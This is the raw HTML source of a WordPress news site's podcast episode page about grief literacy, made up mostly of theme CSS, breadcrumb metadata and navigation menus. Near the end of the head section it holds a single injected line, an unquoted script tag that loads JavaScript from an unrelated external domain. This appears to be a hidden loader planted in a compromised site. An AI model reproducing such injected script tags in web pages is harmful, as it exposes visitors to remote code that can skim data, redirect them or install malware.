    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #009688;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #009688 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #009688;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #009688 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #009688 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #009688;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #009688 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #009688;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #009688;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 150, 136, 0.7);
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #222222;
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #222222 !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(69,132,112,0.85);
        background: -moz-linear-gradient(top, rgba(69,132,112,0.85) 0%, rgba(18,129,153,0.85) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(69,132,112,0.85)), color-stop(100%, rgba(18,129,153,0.85)));
        background: -webkit-linear-gradient(top, rgba(69,132,112,0.85) 0%, rgba(18,129,153,0.85) 100%);
        background: -o-linear-gradient(top, rgba(69,132,112,0.85) 0%, rgba(18,129,153,0.85) 100%);
        background: -ms-linear-gradient(top, rgba(69,132,112,0.85) 0%, rgba(18,129,153,0.85) 100%);
        background: linear-gradient(to bottom, rgba(69,132,112,0.85) 0%, rgba(18,129,153,0.85) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(69,132,112,0.85)', endColorstr='rgba(18,129,153,0.85)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #e9ed6c;
    }

    
    ul.sf-menu > .menu-item > a {
        font-size:13px;
	font-weight:normal;
	text-transform:none;
	
    }
    
    .white-popup-block:after {
        background: rgba(69,132,112,0.8);
        background: -moz-linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(69,132,112,0.8)), color-stop(100%, rgba(18,129,153,0.85)));
        background: -webkit-linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        background: linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #009688;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #009688;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #009688 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #009688;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #f9f9f9;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #f9f9f9;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #2f2f2f;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #009688;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #2f2f2f;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #009688;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #303030;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #303030 !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #020000;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #020000;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #020000 transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #020000;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #efefef;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #efefef;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-size:13px;
	font-weight:normal;
	text-transform:none;
	
    }
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #009688;
    }
    
    
   
    
    .td-footer-wrapper::before {
        background-position: center top;
    }

    
    .td-footer-wrapper::before {
        opacity: 1.1;
    }
    
    
    
    
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-size:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        line-height:27px;
	
    }
    
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,
    #td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap {
        line-height: 27px;
    }



/* Style generated by theme for demo: magazine */

.td-magazine .td-header-style-1 .td-header-gradient::before,
		.td-magazine .td-header-style-1 .td-mega-span .td-post-category:hover,
		.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::after {
			background-color: #009688;
		}

		.td-magazine .td-header-style-1 .td_mod_mega_menu:hover .entry-title a,
		.td-magazine .td-header-style-1 .td_mega_menu_sub_cats .cur-sub-cat,
		.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
		.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
		.td-magazine .td_block_template_1 .td-related-title .td-cur-simple-item {
			color: #009688;
		}

		.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::before {
			border-color: transparent transparent #009688;
		}

		.td-magazine .td-header-style-1 .td-header-top-menu-full {
			border-top-color: #009688;
		}
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://dwealth.news/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://dwealth.news/category/podcasts/",
                    "name": "Podcasts"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://dwealth.news/category/podcasts/standard-deviations-podcast/",
                    "name": "Standard Deviations Podcast"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://dwealth.news/2023/09/standard-deviations-podcast-kathi-balasek-becoming-grief-literate/",
                    "name": "STANDARD DEVIATIONS PODCAST: Kathi Balasek &#8211; Becoming Grief Literate"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://dwealth.news/wp-content/uploads/2019/11/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://dwealth.news/wp-content/uploads/2019/11/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://dwealth.news/wp-content/uploads/2019/11/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://dwealth.news/wp-content/uploads/2019/11/cropped-favicon-270x270.png" />

<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                    color: #009688;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #009688;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #009688;
                }
                .tdm-btn-style1 {
					background-color: #009688;
				}
				.tdm-btn-style2:before {
				    border-color: #009688;
				}
				.tdm-btn-style2 {
				    color: #009688;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #009688;
                    -moz-box-shadow: 0 2px 16px #009688;
                    box-shadow: 0 2px 16px #009688;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #009688;
                    -moz-box-shadow: 0 4px 26px #009688;
                    box-shadow: 0 4px 26px #009688;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>    <!-- Favicon -->
    <link rel="icon" href="/favicon/favicon.ico" sizes="any">
    <link rel="icon" href="/favicon/favicon.svg" type="image/svg+xml">
</head>

<body class="wp-singular post-template-default single single-post postid-21260 single-format-standard wp-theme-Newspaper td-standard-pack standard-deviations-podcast-kathi-balasek-becoming-grief-literate global-block-template-1 td-magazine td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Dwealthnews" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/10572776" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="/cdn-cgi/l/email-protection#d3b0babdb7aa93b5babda7b6b4a1b2a7babcbdfdbdb6a7" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://dwealth.news/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/DigitWealthNews" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-309"><a href="https://dwealth.news/">Home</a></li>
<li id="menu-item-963" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-963"><a href="https://dwealth.news/category/news-commentary/">News/Commentary<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-30588" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30588"><a href="https://dwealth.news/category/the-lead/">The Lead</a></li>
	<li id="menu-item-6042" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6042"><a href="https://dwealth.news/category/advisor-tech-talk/">Advisor Tech Talk</a></li>
	<li id="menu-item-6043" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6043"><a href="https://dwealth.news/category/top-5-vc-deals/">Top 5 VC Deals | Fintech</a></li>
	<li id="menu-item-6044" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6044"><a href="https://dwealth.news/category/week-in-digital-wealth/">Week in Digital Wealth</a></li>
	<li id="menu-item-17050" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17050"><a href="https://dwealth.news/category/decentralized-diaries/">Decentralized Diaries</a></li>
	<li id="menu-item-380" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-380"><a href="https://dwealth.news/category/industry-briefs/">Industry Briefs</a></li>
	<li id="menu-item-379" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-379"><a href="https://dwealth.news/category/whitepapers/">Whitepapers</a></li>
	<li id="menu-item-4879" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4879"><a href="https://dwealth.news/wealthtech-marketplace-for-advisors/">Wealthtech Marketplace</a></li>
</ul>
</li>
<li id="menu-item-381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-381"><a href="https://dwealth.news/category/thoughtleaders/">Thought Leadership<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-34690" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34690"><a href="https://dwealth.news/category/thoughtleaders/ai-forum-whitepapers/">AI Forum Whitepapers</a></li>
	<li id="menu-item-732" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-732"><a href="https://dwealth.news/category/thoughtleaders/notes/">DWN Publisher Notes</a></li>
	<li id="menu-item-30251" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-30251"><a href="https://dwealth.news/category/crypto-chronicles/">Crypto Chronicles<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-18497" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18497"><a href="https://dwealth.news/category/blockchain-bee/">Blockchain Education</a></li>
		<li id="menu-item-30253" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30253"><a href="https://dwealth.news/category/videos/sarson-crypto-education-series/">Crypto Education Series</a></li>
		<li id="menu-item-30254" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30254"><a href="https://dwealth.news/category/decentralized-diaries/">Decentralized Diaries</a></li>
		<li id="menu-item-30252" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30252"><a href="https://dwealth.news/category/thoughtleaders/real-clear-crypto/">Real Clear Crypto</a></li>
	</ul>
</li>
	<li id="menu-item-8183" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8183"><a href="https://dwealth.news/category/opinion/">DWN Op-Eds</a></li>
	<li id="menu-item-30392" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30392"><a href="https://dwealth.news/category/dwn-roundtables/">DWN Roundtables</a></li>
	<li id="menu-item-26700" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26700"><a href="https://dwealth.news/category/fintech-news/">Fintech Views</a></li>
	<li id="menu-item-23007" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-23007"><a href="https://dwealth.news/category/podcasts-videos/">Podcasts | Videos<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-21690" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21690"><a href="https://dwealth.news/category/podcasts/fintech-philosophy-zoomcast/">Podcasts<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-29063" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29063"><a href="https://dwealth.news/category/podcasts/the-al-ivy-ai-podcast/">The Al &amp; Ivy (AI) Podcast</a></li>
			<li id="menu-item-18481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18481"><a href="https://dwealth.news/category/podcasts/fintech-philosophy-zoomcast/">Fintech &amp; Philosophy Zoomcast</a></li>
			<li id="menu-item-16921" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-16921"><a href="https://dwealth.news/category/podcasts/standard-deviations-podcast/">Standard Deviations Podcast</a></li>
